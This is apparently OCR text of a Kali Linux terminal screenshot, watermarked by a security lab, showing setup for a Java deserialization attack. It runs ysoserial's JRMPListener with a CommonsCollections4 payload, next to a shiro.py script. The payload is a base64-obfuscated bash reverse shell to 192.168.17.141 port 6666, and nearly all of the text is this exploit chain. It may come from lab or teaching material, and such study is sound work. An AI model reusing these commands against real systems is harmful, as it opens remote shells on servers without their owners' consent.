 应用程序 位置 终端 星期二 22:40 1
root@Kali: ~/ysoserial/target
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
loop txqueuelen 1000 (Local Loopback)
RX packets 223 bytes 24640 (24.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 223 bytes 24640 (24.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~# ls
ysoserial yum-3.2.28.tar.gz 模板 图片 下载 桌面
yum-3.2.28 公共 视频 文档 音乐
root@Kali:~# cd ysoserial/target/
root@Kali:~/ysoserial/target# ls
archive-tmp maven-archiver ysoserial-0.0.6-SNAPSHOT-all.jar
classes maven-status ysoserial-0.0.6-SNAPSHOT.jar
generated-sources shiro.py ysoserial.jar
generated-test-sources test-classes
root@Kali:~/ysoserial/target# cat /usr/temp/ns.txt
bash -c {echo,YmFzaCAtSSA+JiAvZGV2L3RjcCAxOTIuMTY4LjE3LjE0MS82NjY2IDA+JjE=}|{ba
se64,-d}|{bash,-i}root@Kali:~/ysoserial/target#
root@Kali:~/ysoserial/target#
root@Kali:~/ysoserial/target# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoseria
l.exploit.JRMPListener 12345 CommonsCollections4 'bash -c {echo,YmFzaCAtSSA+JiAv
ZGV2L3RjcCAxOTIuMTY4LjE3LjE0MS82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 12345
开始监听端口 12345
弥天安全实验室